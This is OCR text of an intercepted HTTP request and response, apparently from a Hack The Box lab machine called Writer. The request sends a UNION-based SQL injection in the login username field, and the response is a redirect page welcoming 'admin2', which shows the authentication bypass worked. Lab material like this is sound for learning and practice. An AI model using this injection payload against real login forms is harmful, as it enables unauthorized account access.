 Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: 10.129.139.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://10.129.139.253
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.139.253/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin' union select 1,2,3,4,5,6-- -
&password=0xmacybersec
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="s
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin2
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not r
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/das
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
34 </footer>
35 </div>
36 </div>
37 </div>
38 <script src="vendor/jquery/jquery.min.js">
</script>
39 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
40 </body>
41
42 </html>
Search... 0 matches